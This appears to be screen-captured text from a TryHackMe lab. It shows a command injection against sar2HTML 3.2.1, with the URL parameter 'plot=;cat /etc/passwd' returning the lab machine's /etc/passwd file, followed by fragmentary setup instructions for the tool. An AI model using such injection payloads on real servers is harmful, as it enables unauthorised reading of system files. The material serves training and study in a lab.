 Not secure 10.10.10.13/sar2HTML/index.php?plot=;cat%20/etc/passwd
Apps Gmail YouTube TryHackMe
sar2html Ver 3.2.1
(Donate if you like!)
New ;cat /etc/passwd
Select Host
Select Host
There is no defined host...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
sar2ascii".
l-hostname-date.tar.gz under /tmp directory.
e report, click "Upload report" button to upload the data.
ort)" at command prompt.
ost, user name and password and click "Capture report" button.
name] [password]" at command prompt.
d you need to add following lines to crontab:
y run on Linux server.
6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.